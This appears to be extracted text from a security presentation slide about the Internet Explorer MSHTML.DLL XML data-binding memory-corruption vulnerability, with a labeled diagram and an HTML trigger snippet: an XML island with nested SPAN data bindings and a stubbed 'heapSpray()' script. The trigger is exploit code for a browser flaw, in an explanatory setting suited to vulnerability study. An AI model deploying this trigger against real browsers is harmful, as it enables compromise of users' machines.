 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                                   CImplPtrAry::Append
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 